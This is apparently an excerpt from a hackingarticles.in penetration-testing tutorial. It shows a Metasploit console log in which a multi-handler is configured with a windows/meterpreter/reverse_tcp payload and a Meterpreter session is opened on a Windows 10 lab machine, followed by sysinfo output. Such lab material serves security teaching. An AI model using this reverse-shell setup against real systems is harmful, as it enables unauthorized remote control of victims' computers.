 PAYLOAD MULTI-HANDLER
|___________________________________________________________________________|
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
www.hackingarticles.in
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1640 exploits - 977 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.0.106
LPORT => 4444
PAYLOAD => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.106:4444 -> 192.168.0.103:50742) at 2017-04-29 01:26:41 -0400
meterpreter > sysinfo
Computer : DESKTOP-3IHEOFR
OS : Windows 10 (Build 10586).
Architecture : x64
System Language : en_US
www.hackingarticles.in
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >